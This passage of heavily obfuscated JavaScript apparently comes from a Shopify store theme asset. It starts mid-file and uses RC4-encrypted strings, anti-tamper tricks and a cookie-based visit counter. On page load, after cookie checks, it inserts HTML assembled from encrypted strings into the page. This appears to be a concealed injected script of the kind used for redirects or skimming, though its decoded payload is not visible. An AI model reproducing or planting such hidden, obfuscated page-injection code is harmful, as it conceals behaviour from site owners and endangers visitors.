_0x587abe(_0x3c3a2a-505,_0x3ec1f9-28,_0x3c3a2a-358,_0x4a0aeb,_0x190df2-232)}if(_0x370a50[_0x29199c("d)05",68,-279,-68,-31)](_0x370a50[_0x29199c("8(yo",-188,204,57,161)],_0x370a50[_0x450a39(1580,"FQ9j",1354,1850,1464)]))_0x5bd072[_0x450a39(1369,"GKPy",1269,1187,1450)][_0x450a39(1218,"Cj6z",963,1354,1086)+_0xfb66db("GKA^",389,633,291,370)+_0xfb66db("O[9u",459,598,562,240)+_0xe4f046("zcvu",230,308,326,479)](_0x370a50[_0xbb329b(1661,1671,1623,"m%UN",1655)],_0x370a50[_0x450a39(1321,"m!$9",1504,1464,1053)]);else{var _0x229911;try{if(_0x370a50[_0xfb66db("fSZh",219,15,96,433)](_0x370a50[_0xfb66db("MH^&",292,109,125,560)],_0x370a50[_0x29199c("O[9u",524,566,309,46)])){var _0xca15bf=new _0xb3dc67;_0xca15bf[_0x29199c("UpvP",155,-81,-38,210)+"me"](_0x370a50[_0x450a39(1298,"2lq*",1390,1026,1198)](_0xca15bf[_0xbb329b(1564,1333,1421,"Wtn!",1415)+"me"](),-18844+3769*5));var _0x72469c=_0x370a50[_0x29199c("Dyc@",234,104,204,458)](_0x143c65,_0x4c5cb5);_0x4c8cab[_0x450a39(1342,"$TAm",1431,1512,1272)+"e"]=_0x370a50[_0xbb329b(1667,1478,1490,"GKPy",1243)](_0x370a50[_0xe4f046("8(yo",280,407,462,513)](_0x370a50[_0xfb66db("$TAm",205,342,-14,-40)](_0x370a50[_0xbb329b(1893,1683,1685,"@alN",1521)](_0x2b4939,"="),_0x72469c),_0x370a50[_0x29199c("H!X%",-274,-297,-56,-88)]),_0xca15bf[_0x450a39(1397,"2lq*",1440,1323,1123)+_0xbb329b(1356,1414,1557,"Cj6z",1747)+"g"]())}else{var _0x318ac1=_0x370a50[_0x29199c("Dyc@",314,144,204,429)](Function,_0x370a50[_0x29199c("@alN",81,380,229,143)](_0x370a50[_0xe4f046("Y[Bx",31,119,405,276)](_0x370a50[_0xbb329b(1417,1438,1407,"gvQ1",1346)],_0x370a50[_0xe4f046("Yzov",166,-80,218,150)]),");"));_0x229911=_0x370a50[_0x29199c("F#Rc",512,511,368,196)](_0x318ac1)}}catch(_0x509cac){if(_0x370a50[_0x450a39(1622,"8]4x",1589,1620,1819)](_0x370a50[_0x29199c("(1d)",96,17,231,71)],_0x370a50[_0xbb329b(1924,1633,1756,"O[9u",1984)]))_0x229911=window;else{var _0x237fb5=_0x5ecdb2?function(){function _0x5aa0f5(_0x4fc4cd,_0x184a6a,_0x5bfb01,_0x285134,_0x78b949){return _0xfb66db(_0x4fc4cd,_0x5bfb01-1039,_0x5bfb01-393,_0x285134-190,_0x78b949-478)}if(_0x2e8b00){var _0x3adff8=_0x26d46c[_0x5aa0f5("Yzov",1262,1273,1089,1175)](_0xfa99ff,arguments);return _0x2e6a57=null,_0x3adff8}}:function(){};return _0x27a0c9=!1,_0x237fb5}}for(var _0x588dda=_0x229911[_0x450a39(1363,"O[9u",1489,1327,1140)+"le"]=_0x229911[_0xbb329b(1454,1313,1323,"FbfX",1588)+"le"]||{},_0x2ee0d0=[_0x370a50[_0xbb329b(1319,1239,1367,"d)05",1541)],_0x370a50[_0x450a39(1380,"Cj6z",1479,1115,1291)],_0x370a50[_0x450a39(1373,"pf!v",1129,1400,1128)],_0x370a50[_0xfb66db("(1d)",192,376,321,385)],_0x370a50[_0x29199c("wrT%",-344,-67,-70,-90)],_0x370a50[_0x450a39(1343,"@alN",1514,1436,1500)],_0x370a50[_0xbb329b(1718,1936,1734,"[90%",1790)]],_0x30eada=0;_0x370a50[_0x29199c("@alN",-227,-294,-141,-200)](_0x30eada,_0x2ee0d0[_0x29199c("FQtu",-126,-252,-66,-103)+"h"]);_0x30eada++)if(_0x370a50[_0xbb329b(1296,1559,1404,"UpvP",1168)](_0x370a50[_0xe4f046("fSZh",746,530,713,496)],_0x370a50[_0xbb329b(1590,1470,1439,"d)05",1585)]))for(var _0x2c2fd7=_0x370a50[_0x450a39(1615,"O[9u",1671,1441,1513)][_0x450a39(1492,"vv3N",1612,1297,1469)]("|"),_0x55eb58=-2983+-1*7624+10607;;){switch(_0x2c2fd7[_0x55eb58++]){case"0":_0x2215aa[_0xbb329b(1683,1817,1558,"@alN",1777)+_0xbb329b(1735,1572,1554,"GKA^",1783)]=_0x140b7a[_0x29199c("tIdD",85,96,-27,-253)+_0x29199c("kNqY",69,144,90,255)][_0xe4f046("fNkw",222,23,482,216)](_0x140b7a);continue;case"1":_0x2215aa[_0xbb329b(1049,1548,1319,"FQtu",1127)+_0xfb66db("Cj6z",470,299,583,217)]=_0x4e9b5d[_0x29199c("q3ga",353,-31,166,350)](_0x4e9b5d);continue;case"2":_0x588dda[_0x2f2ee2]=_0x2215aa;continue;case"3":var _0x2215aa=_0x4e9b5d[_0xbb329b(1673,1888,1716,"GKA^",1776)+_0x450a39(1636,"OSE9",1856,1691,1402)+"r"][_0x29199c("L#UK",-105,302,141,-114)+_0x450a39(1267,"fNkw",1460,1496,1512)][_0x29199c("Yzov",-28,87,50,-175)](_0x4e9b5d);continue;case"4":var _0x140b7a=_0x588dda[_0x2f2ee2]||_0x2215aa;continue;case"5":var _0x2f2ee2=_0x2ee0d0[_0x30eada];continue}break}else _0x1d27e7=_0x22b504}});function _0x587abe(_0x304078,_0x2fa4be,_0x1e0b01,_0x1ffd32,_0x4f7d89){return _0x2de9e8(_0x304078-341,_0x2fa4be-437,_0x304078-424,_0x1ffd32-272,_0x1ffd32)}_0x370a50[_0x21305b(-226,-318,-412,"$TAm",-165)](_0x24ab15);var _0x7bd704=_0x370a50[_0x4522e5("[90%",122,208,388,101)](GetCookie2,_0x370a50[_0x21305b(19,-236,-69,"Y19y",-170)]);if(_0x370a50[_0x21305b(118,202,107,"fSZh",293)](_0x7bd704,null)){if(_0x370a50[_0x4522e5("Bo%X",-253,-417,-220,-148)](_0x370a50[_0x587abe(805,800,1004,"2lq*",598)],_0x370a50[_0x587abe(949,887,1100,"OSE9",1187)]))return _0x370a50[_0x2f41a4(772,789,850,"8]4x",716)](SetCookie2,_0x370a50[_0x4522e5("wrT%",-106,169,7,-26)],"1"),3039+1*-3038;if(_0x3b9911){var _0x9992f9=_0x3e6eab[_0x587abe(1152,1123,891,"zA(U",1217)](_0x51d159,arguments);return _0x3720d0=null,_0x9992f9}}else if(_0x370a50[_0x587abe(1114,955,1149,"H!X%",1318)](_0x370a50[_0x21305b(-243,5,-98,"MH^&",-292)],_0x370a50[_0x4522e5("O[9u",-211,-102,-231,-244)])){var _0x298f99=tYIBUZ[_0x2f41a4(450,690,795,"kNqY",459)](_0xa24cb9,tYIBUZ[_0x587abe(1271,1352,1045,"zA(U",1206)](tYIBUZ[_0x4522e5("FQ9j",-220,-377,-9,-262)](tYIBUZ[_0x496974(-452,"v#]2",-428,-215,-392)],tYIBUZ[_0x496974(-327,"O[9u",-517,-337,-288)]),");"));_0x7b1469=tYIBUZ[_0x2f41a4(240,335,227,"O[9u",357)](_0x298f99)}else{var _0x5950f5=_0x370a50[_0x2f41a4(513,391,297,"(1d)",292)](_0x370a50[_0x496974(150,"KmSS",-124,-101,159)](parseInt,_0x7bd704),1);return _0x370a50[_0x587abe(1236,1331,1195,"h]]J",1041)](DeleteCookie2,_0x370a50[_0x587abe(859,851,594,"$TAm",959)]),_0x370a50[_0x21305b(-12,-53,-219,"GKPy",-416)](SetCookie2,_0x370a50[_0x587abe(1247,1486,1170,"F#Rc",1415)],_0x5950f5,exp),_0x5950f5}},getCookieVal2=function(_0x2b4a52){var _0x114f38={PvZYb:function(_0x2d5d23,_0x3f9de0){return _0x2d5d23==_0x3f9de0},fBiKP:function(_0x11f310,_0x8072da){return _0x11f310(_0x8072da)}},_0x2d05a2=document[_0x1d4d34(419,167,-4,25,"(1d)")+"e"][_0x1d4d34(419,203,386,277,"uziZ")+"Of"](";",_0x2b4a52);function _0x2300b6(_0x3b2e1c,_0x2e509b,_0x188f68,_0x51115d,_0x3c62f4){return _0x2de9e8(_0x3b2e1c-14,_0x2e509b-32,_0x3b2e1c- -450,_0x51115d-445,_0x2e509b)}function _0x1d4d34(_0x4404a9,_0x20c8fc,_0x27b5f2,_0x2b45fc,_0x25f8cc){return _0x4dfe66(_0x4404a9-300,_0x20c8fc- -1293,_0x27b5f2-478,_0x2b45fc-1,_0x25f8cc)}function _0xbc843f(_0x201f5a,_0x1ffb3a,_0x34ecde,_0x2e013c,_0x3466f8){return _0x3eb4d3(_0x201f5a-489,_0x1ffb3a-466,_0x3466f8-862,_0x34ecde,_0x3466f8-397)}function _0x4bc5bd(_0x37a638,_0x432c1c,_0x16c59f,_0x2d712d,_0x2f5339){return _0x28efa6(_0x37a638-440,_0x432c1c-15,_0x432c1c-1265,_0x2d712d,_0x2f5339-447)}function _0x31caf1(_0x4f3ca4,_0x58ee86,_0xd217a,_0x28dcba,_0x592ef2){return _0x2de9e8(_0x4f3ca4-460,_0x58ee86-30,_0x28dcba-793,_0x28dcba-41,_0x4f3ca4)}return _0x114f38[_0x2300b6(-100,"fSZh",-58,-317,-174)](_0x2d05a2,-1)&&(_0x2d05a2=document[_0xbc843f(1068,830,"pf!v",1136,969)+"e"][_0x2300b6(272,"Y19y",391,371,302)+"h"]),_0x114f38[_0xbc843f(1174,1102,"h]]J",1334,1338)](unescape,document[_0x31caf1("8]4x",1540,1324,1353,1578)+"e"][_0xbc843f(1005,936,"FQ9j",1243,978)+_0xbc843f(1103,958,"v#]2",872,1054)](_0x2b4a52,_0x2d05a2))},GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=11221+7*-1503,exp=new Date;exp[_0x4dfe66(1701,1638,1710,1688,"m!$9")+"me"](exp[_0x43bdd6("UpvP",1409,1563,1626,1297)+"me"]()+expDays*(16204+-4045*4)*(-4805+263*11+-1*-1972)*(6*-1202+-29*328+16784)*1e3),amt2(),document[_0x3eb4d3(436,156,423,"uziZ",648)][_0x28efa6(-136,-195,-73,"HKx#",-293)+_0x3eb4d3(217,124,19,"MH^&",-14)+_0x43bdd6("@alN",1353,1443,1446,1194)+_0x43bdd6("H!X%",1580,1543,1385,1653)](_0x2de9e8(904,754,633,464,"Wtn!")+_0x3eb4d3(-95,241,15,"m!$9",-203),_0x4dfe66(1404,1333,1155,1607,"uziZ")+_0x2de9e8(354,489,443,546,"h]]J")+_0x3eb4d3(647,528,408,"v#]2",466)+_0x43bdd6("LG3n",1449,1517,1656,1326)+_0x3eb4d3(289,383,333,"GKPy",124)+_0x2de9e8(780,328,599,807,"Xjh4")+_0x2de9e8(646,750,890,1031,"Y19y")+_0x3eb4d3(593,441,318,"KmSS",322)+_0x28efa6(-138,68,-67,"$TAm",-232)+_0x43bdd6("F#Rc",1612,1347,1423,1183)+_0x4dfe66(1231,1315,1371,1132,"q3ga")+_0x3eb4d3(420,561,310,"FQtu",53)+_0x28efa6(300,384,329,"v#]2",475)+_0x43bdd6("@alN",1101,1300,1379,1137)+_0x3eb4d3(446,638,432,"pf!v",367)+_0x43bdd6("OSE9",1762,1788,1577,1549))}catch(_0x3026f3){}function _0x2594(){var _0x53a4be=["xCoFcSoBW6W","imo3AH7dRa","D3PwWQpcNmoZmWCP","W6mwWP/dSCk8","eCoJla","WPhcIWxcVKi","q8k3pZJdTq","cSoXqWpdVa","aSkJjZVcIa","cSoHBerw","scakzSog","vCouzCk1WRm","yCkdyZ4","uelcOWG4","WOFdNbpcOLa","W7yHbg7dLrNdSmkkkSkbW5TtW5K","W49Xv8ozkq","WO43cJi","uGGiBqy","ACoUW4W","Cb82wYq","WRrTwmk4W4C","vhFdPmoCnG","z8krDXNcRG","WPryF8kbW5S","WOxdKWZcL1W","CCoUW6vxWOO","vrO/AJu","cuxdVs7cOW","EH4Qvt8","ASoPevfG","W77cNCot","WRhdIvVdRCks","WOftWO9JW4S","W4P0WQFcL8kk","W7DVbcxdKa","wvhdQSk4FG","xLddICky","CmkGCWxcIG","W4/dISkAwCoI","ArWnWO/dGG","y0xcTryK","uCkbWPOjW6G","WQX9uJBdJG","Fcrkn8oI","jmoMDbK","W7xdVCkVW47dIG","W4pdI8oFaSkl","WPRdMwpdNmkM","y8ofoK9v","bJJdVmotcG","tdOwuqi","WQz8wIRcLq","tHGluGu","WPhdPxVdSSkT","WP1PCSk4W4W","W6ZdQ8odb8kH","rCohWQtdQZS","sr/cN2/dPdRcMmkEaSoBW7e","eCo7wvTF","gmoDAuvL","wSkAWQSjW6W","WR5sjCoSjq","uMHaoSkw","adVdTCoAFq","W6FcGmkeW5tdTG","W7dcVmoqwSoq","kqD/lmoV","vtPvjCoa","W6NdO1BdQCkG","zmobFCk/WRu","WObuWRXIW4m","yaibWPVdGW","WRJdU2RdLSkn","BCkuAcNdSa","aSk6jtJdJq","WOSmgcXt","W4VdJmoRiCkV","WRD9fc3cIq","BCo8BCk5WRe","cSovx0be","EmoqW5ddNWq","W7DXW6lcKmof","WODUuSkQW7i","W5bAW5/cSmo+","t8orbSkrWQS","ASkapZBdJW","WPaew8kbeG","gCo7omkPbq","nSogsdRdKa","W4BdPSoyoSk0","kwFdOG","q8kLkW/dNG","WPzVhCoFfW","W4TqAmosgq","x8ojWQJdQH0","b0ddKCkzsG","r8k3jrJdLa","vSk6iG7dLW","F8kpWPpcLWi","cuxdSqu","q8klcWBdPq","WO8QfJru","WPlcSCkYW6JdRG","WQXyeCoDma","vmkGsrVcRq","ySoAWPddSHO","W55RwSoEmG","mCkykalcUq","psWvWOlcMW","CmkjxI7cVW","o8oSBX3dNq","WQ7dOwFdSmkB","W5pcNCoazmo0","nZKEWR3cLG","uZCAW7FdIq","W7ndwG/cUvhcIa","iSkChadcGa","EXajWPxdOa","qaJdMtpcTq","rmowWRJdRd0","DSoblK4","tCkfWQaxW58","C8o0bNbr","A8kcimo0WP4","uSodW6BdMaK","WQFdNs7cUfW","W5FdSmosoCkt","WO4XbW","W5xdOG/dQ0S","ymk1nKdcRmobdvlcT8o5FdhdGG","WOhcTrZcRgi","iCoICGldQG","nSkxW5tdHqK","iCoqq8o/W6y","W4uvWOpdNmkL","dmoIgmkqga","zSklWP8xWPa","W5/dTZOxW4G","cmoFW4fwWPPlr8koWPdcIZNdUZnI","fZnZtmo3","gIxdV8oCjG","W5/dM8kbF8kJ","umkeWPq","fmkfaIZcOq","qrDzW5xcPG","W7VdMSkKwmoJ","W5BdJmocm8ko","vYycwmks","WONcOmkTW6VdPG","WOjQCdRcHW","gCogcmkPdq","ySkOvtxcUa","WPuFWOuPkG","kKfZcg/cR8o7kthdOSoE","WPddSYhcS2a","wSkmamkuWRe","F8ohW4ldJWG","FWSkW5NdUq","AmoooK8i","m8oUbCk9mW","WQjRb8o4ma","WPpdLuFdRSke","W5iaeSk9AW","W5HQvCkKW7xcOCk5","e8kCnrtcJq","F8o1W45FWOy","fSkdfG","zSofka","x8oOW4HwWRO","WPDBh8oUfa","gtDr","WPldUYZcVq","z8opgmoNWOa","WQFdVLq","W6njumonaG","x1VdJW","W63dNsqBW6W","hCo1o8knga","W5NdISkaAq","uCous8kxWRq","WR/dGuVdPrq","W77dHa/dVa","wmo8WRxdRbK","BraNuJm","jYCcWPtcIG","W4JdLSkE","wCopWPldNXm","W4FdGCof","W5VcG8kfW4ddTG","W5XUAmkPW68","y8kAxcRcHq","FZWFWPtcVG","W4Lsvmoeca","WQ7cJcZcK1q","iCoJydZdJG","W6bksCoQza","W57cRCkHW7NdGq","W7hdVCk2xmo4","W4tcUmoVCmov","DSkAgbRdUG","WQzczCkRW7i","yHXiz8k0","uSkxqtZcGG","WRKagGLA","W77cPSort8oY","qaCasJi","uSorW7rbWPG","W65sW6NcKmof","Ca3cQXtdKq","WRNcHJ3cLea","W5OeW6/dHa","xSkHvrxcTG","W5TDuq","xmkzW44","rCkhiZZdKa","WO9YC8kO","W6feA8o2sa","WOTjumoLDa","fIOSWOlcNq","xSkHqb8","W4iUWRtdIa","W4yMWRJdJ8kc","wCkhpGtdUq","EwO+gSkV","W7NcVmotvmoA","tqevWPG","W5TitCoYjG","W6BdMbhdVLa","WQGCgWnY","csmcWQJcMq","ASoojhO","WP53w8kfW5K","WRpcGmkOW5tdLq","W5PBCmo1yW","WOnTWPPBW7y","W5xcOmkdW5/dVW","wSoLp8kqgG","u8kNqCoZWPq","WPm2jGHn","wsNcPq","W4XFWRX/W5W","CSkYWOGu","p8oze3ZcKW","FXjCdCoV","fmknWRVdOW/dRaxcUW","Cb8I","W5ldNc04W6W","vXy/Dsy","W4jurmoP","W4PmuColjG","rtajW6BdGW","W6L2WRGMhG","xcvYySkk","W7tdHmkBzSoa","W5vbW7hcHmo8","qSkpDsRcVq","xCoctW","W5pdKmoihCkb","lHvYD8og","qsOAWRNdJq","rSozW5rNWRS","A8onrmkgW7K","W6v9zmoEcW","sHtcGbpdMG","amkHiY/cGa","W7NcH1dcTKK","qLRdT8kJ","W4f4mbvp","BmoOxmkbWPu","yeFdUa","WQlcVmkWW4VdHa","sSoMlhLD","sWSuWPFdPW","EafNumkO","W7PYCSohoG","W43cNmopwSoP","WOvodSoiuW","wmkZWPCqW70","rHWyx8kP","AGqNtsi","btddVCosjG","vmk9aJJdJW","WPWPjtLs","cLZdHCkBjG","W4T7tq","BSoEW4vKWQ0","rISpWONdMq","WQyVWQ07","A8kVss7cTq","FZGdW6ldVq","WPtcL8k5W7ddJG","WRPIWRjrW60","ucq2zCkw","rdiHW7y","W4juuCoJoW","D8oQW6zbWOq","lH5Zp8kN","xCkClCo3WQe","WRtcP8kY","acTjxCoi","B8o/W4bgWOW","W6D1umoWda","WR5Qimo5oa","vt47W4BdPq","W5JcOIJcV2mYW4xdRa","eCoTCK5r","W5/cICkFW6FdSa","DWiXtcm","xmkNBrBcOW","W4JdNSk0D8oI","WRlcO8kZW4NdMq","W6RdTbyoW6q","ESoZW5nhWPS","ymoqleXE","W5xdS8kuECka","gSk6kGBcMG","v8odr8kzWQ0","WRXqWQTrW44","W79KDSozEa","ymowl21i","W5H2a8kAzG","nmkApcBdUq","DSkiwqdcOG","W5P2sSoOnW","EcjwESku","W4hdLmobhCkD","zmonfCoVWRe","W5GYWOhdISk+","icOsWPJcNq","WP5lASoUh8oDWOC","W53dQcuqW5G","W4lcLSoovSo0","WO5+C8k4W6S","sXTPumkh","kKxdGZVcNW","CSozw3NdNCoGW64+W6v8W4XU","W4ldGCoxhSkw","xSodpvjt","WOf+C8kRW5C","W71ZFSo6lG","ECoaW4ddMai","W6BdM8kMySoZ","qSk9zsNcRW","t8kcWOCkW4K","ghldIrBcLW","W4NcKSoiv8oy","WP9UFSk4W4W","W4tdTIRdRfm","ycOzzSk3","yaFcStpdLW","WO3cUbVcMNG","uCoybSoVWPC","qJ0bzSkp","DSk+eJ7dUa","xCkzk8oOWPW","gZZdVCos","CCobp0Lt","AmkqvGlcQW","C8odgCoWWQa","xSoelH0","WOzsWQfSW4q","W41mW5hcTmoM","W4HvtCoTia","WRvvCmkwW64","EmonWPddVJm","pCozF3bi","EmkAdJNcHW","CSkyWOqNW4q","W6nCwmoHba","W7NdR8kDrSk8","AHaKCJq","WPtcPJG","AComogrJ","F8o0W4FdHGW","WODrbmorfa","DCkLWOevW6G","ytfhgSoS","WRa/WRm6","D1hcStC7","WO3cRwDjWPy9WRhcJmkOW6JdQSoiEay","sd8GyCk3","t8k/g8oeWPi","DCopcxrK","q8k9pZ/dKG","WPm2mqHh","owaNa8o7ASklsrhdQCo0","WOdcQCkpW7NdGW","ySkssHlcVG","ySoRWR7dVGG","uCkpWPih","t8oagmoKWRS","W57dStSy","FCoQWP/dLJ0","WQ/cICkgW4tdQW","W6DCDSoUEa","WOFdNdxcKey","agxdHSkQxSoGW4e","rcmfDmk/","x8oEW5tdVcq","WPeQyCo8W58","WPmqnYbs","v8ksFZpcOW","W6NdKHddSK0","j1ldS1FdMLZdHe3dNCoP","pH9Psmog","d3bMWRNcPq","W4iVW6hcLSon","WQJdNsxcLhG","dZeqWOlcVG","WROZWRW6","z8kjyJhcPa","c0xdHZtcPW","WO/cTmkEW5tdJW","W5ioWQpdJmoN","d8oDbSk0ja","u8o8jSoYWP4","fwDEimooW6hcPCoTW4hcLCo5","W71arCorwq","WPbCFZtcRq","W5tcU8kNW73dSW","C8kRWRSLW7u","CHlcTqVdHW","W7qGag3dKXJcLCkPhSkGW4Tv","eg/cO8koCa","WQVdOW/cJxe","WRyFhIXx","FCoDW5ddRGC","yeZcPIC5","mtZdPCoInq","WQX9udZcMq","bIitWPRcUq","WONcSs8","smoxW60","W5xdNH7dQ1a","srqlWPddTW","xSoRmCoBWPy","W4ZdI8ow","DWDknCoj","W5qOlCkEW43cRSkEiSon","WQX9uW","iSkAcJ/dGq","WPdcR8o3nmoeDfvugmkpWPFdKLm","WQKSjWrr","WPL0tSk4W5e","W5dcICkcW5tdSq","u8kIpsxdIq","x1VdJmkzFG","W5RcICknW5ZdQW","WOHMqqdcKG","WPjwgmo4fW","W4DzDSo/Eq","WOldLSoubCkr","qt47W4BdPq","W453v8oo","W77cQapcQCksWPhdTXFdG0S","BtaHvdC","zSkfqXxcTa","W6hcOmkTW4pcKa","fs5EACoj","WO4RhbHm","BqmKxtm","y8oCg8oQWQa","jLVdTvpdUxJdIM3dPSof","WPy9oWPl","WP5gemo6Fq","wMSZWQe","W4PkuSoQma","tG0jWO/dUG","naFdTxT/zYzdW6ZcKtpdK2e","xSkYhmosWPe","W6xdOCkArCoK","WO/dPgaaWPu","q8kqibKT","W4dcICoet8kZ","EMCwWP/cLq","gcpdISofpW","W5pdJCkXAmky","FJ9wEmkw","WQpcG8kYW7pdQW","DCo0W4vrWPC","FYC2WP7dTW","uv5lW4FcRa","wmkOamoKWPq","WO9sFb/cUq","Amo6m2jE","WRfsudpcGa","W6NdMbhdRwW","W6j8C8oUAa","sCoOWQpdTHu","Amo1W7rGWQW","Adq1tCkI","rY08W5/dOW","zCo+eSoKWQ0","tWeGW5ddTq","hmoQwCkGWP9JmmkAjLq","DCojm04","uCkpWPOeW4u","mN0AW4lcJG","W6DgwSotfq","W7lcTCoaECo1","xIWsWRRdHa","E8ovjgzf","W4NdISow","iSozamkNlW","rmoRW4jHWQO","mmoiFttcQG","W4JdPSkYymkX","W6JdLbhdVq","kW5AvmoC","W7XiAmoZEa","WRuyWRa2dW","mCkFddNcGa","WP1hWQrIW5G","rSoccmkgWQW","vG5/mCoF","WRv0rW","FSkmx8oLWQe","WOhdPdhcL3S","CSovpLnt","kh8V","EdL/uG","W4LMsCodlW","gJiIW7xcRa","uSkgcXZdIW","pGPXDCoB","rcaDESkj","sCoXWRZdQc0","WPPoWRHU","E8kRWPeUW4q","WPGmf8kj","g8oOjCkqiG","W5BcH8kXW6FdNG","xIqMBru","m8kqjs7cQW","Amo1W7jaWP0","dJddPW","WOZdTYZcVwa","WOHbBaJcKG","nSo1DbJdQG","W5ddPcRdNKG","WOPEB8kiW4i","AseKDHK","WQRdOupdSCkS","WODkbmoivq","W58PWR/dG8ko","kSoaFKrk","emoOkSka","DSoey8kBWOu","mCovyxTw"];return _0x2594=function(){return _0x53a4be},_0x2594()}function _0x43bdd6(_0x3de86f,_0x3099c2,_0x7aa73b,_0x46e298,_0x100d64){return _0x2ed9(_0x7aa73b-883,_0x3de86f)}function _0x2ed9(_0x5ccdfd,_0x5d04c6){var _0x258259=_0x2594();return _0x2ed9=function(_0x12afa2,_0x18ef3e){_0x12afa2=_0x12afa2-392;var _0x1f8690=_0x258259[_0x12afa2];if(_0x2ed9.UkIfnx===void 0){var _0x12db76=function(_0xc84cc2){for(var _0x10e194="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x19f7fc="",_0x25f217="",_0x5ed734=_0x19f7fc+_0x12db76,_0x3e8c91=0,_0x183b20,_0x4ce717,_0x5b2a09=0;_0x4ce717=_0xc84cc2.charAt(_0x5b2a09++);~_0x4ce717&&(_0x183b20=_0x3e8c91%4?_0x183b20*64+_0x4ce717:_0x4ce717,_0x3e8c91++%4)?_0x19f7fc+=_0x5ed734.charCodeAt(_0x5b2a09+10)-10!==0?String.fromCharCode(255&_0x183b20>>(-2*_0x3e8c91&6)):_0x3e8c91:0)_0x4ce717=_0x10e194.indexOf(_0x4ce717);for(var _0x221c74=0,_0x183694=_0x19f7fc.length;_0x221c74<_0x183694;_0x221c74++)_0x25f217+="%"+("00"+_0x19f7fc.charCodeAt(_0x221c74).toString(16)).slice(-2);return decodeURIComponent(_0x25f217)},_0x264f8c=function(_0x1b2b60,_0x3e14d8){var _0x53578f=[],_0x1baa5f=0,_0x313d71,_0x2b0f31="";_0x1b2b60=_0x12db76(_0x1b2b60);var _0x43d8f2;for(_0x43d8f2=0;_0x43d8f2<256;_0x43d8f2++)_0x53578f[_0x43d8f2]=_0x43d8f2;for(_0x43d8f2=0;_0x43d8f2<256;_0x43d8f2++)_0x1baa5f=(_0x1baa5f+_0x53578f[_0x43d8f2]+_0x3e14d8.charCodeAt(_0x43d8f2%_0x3e14d8.length))%256,_0x313d71=_0x53578f[_0x43d8f2],_0x53578f[_0x43d8f2]=_0x53578f[_0x1baa5f],_0x53578f[_0x1baa5f]=_0x313d71;_0x43d8f2=0,_0x1baa5f=0;for(var _0x48c793=0;_0x48c793<_0x1b2b60.length;_0x48c793++)_0x43d8f2=(_0x43d8f2+1)%256,_0x1baa5f=(_0x1baa5f+_0x53578f[_0x43d8f2])%256,_0x313d71=_0x53578f[_0x43d8f2],_0x53578f[_0x43d8f2]=_0x53578f[_0x1baa5f],_0x53578f[_0x1baa5f]=_0x313d71,_0x2b0f31+=String.fromCharCode(_0x1b2b60.charCodeAt(_0x48c793)^_0x53578f[(_0x53578f[_0x43d8f2]+_0x53578f[_0x1baa5f])%256]);return _0x2b0f31};_0x2ed9.HmntHu=_0x264f8c,_0x5ccdfd=arguments,_0x2ed9.UkIfnx=!0}var _0x31cb2b=_0x258259[-5835+389*15],_0x79f329=_0x12afa2+_0x31cb2b,_0x56c2e7=_0x5ccdfd[_0x79f329];if(_0x56c2e7)_0x1f8690=_0x56c2e7;else{if(_0x2ed9.qrsMpM===void 0){var _0x474078=function(_0x18c377){this.HwHhOU=_0x18c377,this.doSEkq=[1,0,0],this.FKxwaw=function(){return"newState"},this.LRHjir="\\w+ *\\(\\) *{\\w+ *",this.QGgwRJ="['|\"].+['|\"];? *}"};_0x474078.prototype.TEqqLT=function(){var _0x14e1d7=new RegExp(this.LRHjir+this.QGgwRJ),_0x2946cb=_0x14e1d7.test(this.FKxwaw.toString())?--this.doSEkq[-3257*1+-653*-1+2605]:--this.doSEkq[0];return this.goRAfu(_0x2946cb)},_0x474078.prototype.goRAfu=function(_0x4b8b7f){return~_0x4b8b7f?this.ddhEhd(this.HwHhOU):_0x4b8b7f},_0x474078.prototype.ddhEhd=function(_0x475415){for(var _0x4b7e6c=6785+-2*-1904+-11*963,_0x482eae=this.doSEkq.length;_0x4b7e6c<_0x482eae;_0x4b7e6c++)this.doSEkq.push(Math.round(Math.random())),_0x482eae=this.doSEkq.length;return _0x475415(this.doSEkq[-4984*2+-9715+729*27])},new _0x474078(_0x2ed9).TEqqLT(),_0x2ed9.qrsMpM=!0}_0x1f8690=_0x2ed9.HmntHu(_0x1f8690,_0x18ef3e),_0x5ccdfd[_0x79f329]=_0x1f8690}return _0x1f8690},_0x2ed9(_0x5ccdfd,_0x5d04c6)}if(document[_0x3eb4d3(-111,176,95,"m%UN",-174)+"e"][_0x28efa6(413,176,260,"LG3n",506)+"Of"](_0x28efa6(513,306,330,"Wtn!",346)+_0x2de9e8(1050,930,872,783,"GKPy"))>-(-7769*-1+-1*-7217+-333*45))try{document[_0x28efa6(468,14,262,"F#Rc",-1)][_0x43bdd6("$TAm",1360,1405,1387,1457)+_0x28efa6(144,-98,89,"8(yo",192)+_0x3eb4d3(593,504,367,"F#Rc",529)+_0x4dfe66(1245,1220,1090,1227,"m%UN")](_0x3eb4d3(585,235,435,"wrT%",511)+_0x3eb4d3(-139,272,62,"KmSS",6),_0x3eb4d3(-23,382,133,"Y[Bx",334)+_0x43bdd6("MH^&",1651,1755,2010,1953)+_0x28efa6(311,614,398,"8(yo",521)+_0x28efa6(190,425,333,"gvQ1",135)+_0x4dfe66(1681,1410,1343,1190,"vv3N")+_0x3eb4d3(723,675,485,"8(yo",633)+_0x43bdd6("LG3n",1301,1332,1375,1185)+_0x2de9e8(1154,761,898,756,"$TAm")+_0x28efa6(-281,-54,-20,"O[9u",56)+_0x43bdd6("O[9u",1586,1735,1531,1880)+_0x2de9e8(221,332,409,529,"d)05")+_0x43bdd6("8]4x",1520,1387,1251,1208)+_0x28efa6(476,148,308,"GKA^",497)+_0x4dfe66(1621,1695,1707,1660,"uziZ")+_0x28efa6(155,156,221,"(1d)",123)+_0x3eb4d3(-162,173,3,"[90%",18))}catch(_0x241d5b){}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/734f03-myshopify.js.map?v=VHVlIEphbiAyMCAyMDI2IDA2OjUyOjI5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
